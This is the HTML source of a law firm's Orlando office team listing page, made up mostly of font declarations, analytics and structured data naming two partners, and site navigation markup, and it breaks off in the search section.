

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bergersingerman.com/team/search?office=8220
body_size: 10348
content:



                                        

  
    
	



    
                          
    
    
    
    
    






<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Orlando Office Team Members</title>
<meta name="description" content="This page is about Orlando Office Team Members">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->


<link rel="apple-touch-icon" sizes="180x180" href="https://bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">


<meta property="og:description" content="This page is about Orlando Office Team Members" />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://bergersingerman.com/team/search?office=8220" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://bergersingerman.com/team/search" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": [
                "WebPage",
                "CollectionPage"
            ],
            "@id": "https://bergersingerman.com/team#webpage",
            "url": "https://bergersingerman.com/team",
            "name": "Team",
            "description": "",
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "url": "https://bergersingerman.com/uploads/Blurred-out-busy-conference-room-copy1_1631136905.jpg"
            },
            "isPartOf": {
                "@type": "WebSite",
                "@id": "https://bergersingerman.com#website"
            },
            "about": {
                "@type": "Organization",
                "@id": "https://bergersingerman.com#organization"
            }
        },
        {
            "@type": "ItemList",
            "@id": "https://bergersingerman.com/team/search#team-list",
            "name": "Team Team",
            "itemListOrder": "https://schema.org/ItemListOrderAscending",
            "numberOfItems": 2,
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Person",
                        "@id": "https://bergersingerman.com/team/marc-l-levine#person",
                        "name": "Marc L. Levine",
                        "url": "https://bergersingerman.com/team/marc-l-levine",
                        "jobTitle": "Partner",
                        "image": "https://bergersingerman.com/uploads/IMG-0357-Marc-Levine---HSRS-copy1_1759415149.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@type": "Person",
                        "@id": "https://bergersingerman.com/team/nicolette-corso-vilmos#person",
                        "name": "Nicolette Corso Vilmos",
                        "url": "https://bergersingerman.com/team/nicolette-corso-vilmos",
                        "jobTitle": "Partner",
                        "image": "https://bergersingerman.com/uploads/Nicolette-LSHR_1688565388.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                }
            ]
        }
    ]
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

